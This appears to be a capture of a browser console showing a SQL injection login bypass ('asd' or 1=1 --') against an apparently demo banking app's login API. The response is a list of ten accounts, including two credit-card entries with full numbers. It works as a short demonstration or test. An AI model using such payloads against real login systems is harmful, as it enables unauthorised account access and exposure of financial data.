 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Almost Standards Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] login.jsp
username = "asd' or 1=1 --";
password = 'asd';
res = await (
await fetch('/altoromutual/api/login', {
headers: { 'Content-Type': 'application/json' },…
Object { Accounts: (10) […] }
Accounts: Array(10) [ {…}, {…}, {…}, … ]
0: Object { Name: "Corporate", id: "800000" }
1: Object { Name: "Checking", id: "800001" }
2: Object { Name: "Savings", id: "800002" }
3: Object { Name: "Checking", id: "800003" }
4: Object { Name: "Savings", id: "800004" }
5: Object { Name: "Checking", id: "800005" }
6: Object { Name: "Savings", id: "800006" }
7: Object { Name: "Checking", id: "800007" }
8: Object { Name: "Credit Card", id: "4539082039396288" }
9: Object { Name: "Credit Card", id: "4485983356242217" }
length: 10
<prototype>: Array []
<prototype>: Object { … }